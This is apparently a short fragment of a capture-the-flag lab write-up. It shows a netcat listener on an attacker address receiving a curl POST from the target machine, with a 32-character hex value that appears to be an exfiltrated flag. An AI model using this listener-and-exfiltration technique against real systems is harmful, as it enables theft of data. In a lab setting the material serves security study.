 ❯ nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.150] 56886
POST / HTTP/1.1
Host: 10.10.14.4
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 32
Content-Type: application/x-www-form-urlencoded

15fdf68f6de6b90c53e9841885017509